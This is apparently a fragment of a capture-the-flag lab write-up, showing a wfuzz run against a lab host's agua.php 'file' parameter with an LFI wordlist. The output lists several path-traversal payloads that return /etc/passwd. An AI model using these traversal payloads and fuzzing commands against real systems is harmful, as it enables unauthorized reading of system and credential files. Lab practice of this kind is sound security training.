 ❯ wfuzz -c --hc=404 -u "http://tortillapapas.thl/agua.php?file=FUZZ" -w /usr/share/wordlists/SecLists/Fuzzing/LFI/LFI-Jhaddix
.txt --hw=1556
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not wor
k correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
ES DE HACKERS
Target: http://tortillapapas.thl/agua.php?file=FUZZ
Total requests: 922
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000333:   200        507 L    1588 W     27943 Ch    "....//....//....//....//....//....//....//....//....//....
/
/....//....//....//....//....//....//....//....//etc/passwd"
000000330:   200        507 L    1588 W     27943 Ch    "....//....//....//....//....//....//....//....//....//..../
/....//....//....//....//....//....//....//....//....//..../
/....//etc/passwd"
000000336:   200        507 L    1588 W     27943 Ch    "....//....//....//....//....//....//....//....//....//..../
/....//....//....//....//....//etc/passwd"
000000348:   200        507 L    1588 W     27943 Ch    "....//....//....//etc/passwd"
000000342:   200        507 L    1588 W     27943 Ch    "....//....//....//....//....//....//....//....//....//etc/p
asswd"
000000345:   200        507 L    1588 W     27943 Ch    "....//....//....//....//....//....//etc/passwd"
000000339:   200        507 L    1588 W     27943 Ch    "....//....//....//....//....//....//....//....//....//..../
/....//....//etc/passwd"